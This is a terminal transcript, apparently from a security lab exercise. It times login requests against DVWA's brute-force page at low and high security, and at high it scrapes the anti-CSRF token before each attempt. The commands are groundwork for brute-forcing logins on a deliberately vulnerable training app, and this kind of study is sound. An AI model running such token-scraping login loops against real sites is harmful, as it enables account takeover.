 [root:~]# for x in {1..3}; do
for>    time curl -s -b 'security=low' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&Login=Login' > /dev/null
for> done
curl -s -b 'security=low' -b dvwa.cookie  > /dev/null  0.01s user 0.00s system 12% cpu 0.064 total
curl -s -b 'security=low' -b dvwa.cookie  > /dev/null  0.00s user 0.00s system 19% cpu 0.040 total
curl -s -b 'security=low' -b dvwa.cookie  > /dev/null  0.01s user 0.00s system 15% cpu 0.052 total
[root:~]#
[root:~]# for x in {1..10}; do
for>   user_token=$(curl -s -b 'security=high' -b dvwa.cookie '192.168.1.44/DVWA/vulnerabilities/brute/' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
for>   time curl -s -b 'security=high' -b dvwa.cookie "192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&user_token=${user_token}&Login=Login" > /dev/null
for> done
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.01s user 0.00s system 0% cpu 2.055 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.01s user 0.00s system 18% cpu 0.043 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.00s user 0.00s system 0% cpu 3.056 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.00s user 0.01s system 0% cpu 2.047 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.00s user 0.00s system 0% cpu 4.059 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.00s user 0.00s system 0% cpu 4.043 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.00s user 0.00s system 0% cpu 1.060 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.00s user 0.00s system 0% cpu 4.046 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.00s user 0.00s system 9% cpu 0.044 total
curl -s -b 'security=high' -b dvwa.cookie  > /dev/null  0.00s user 0.00s system 0% cpu 4.055 total
[root:~]#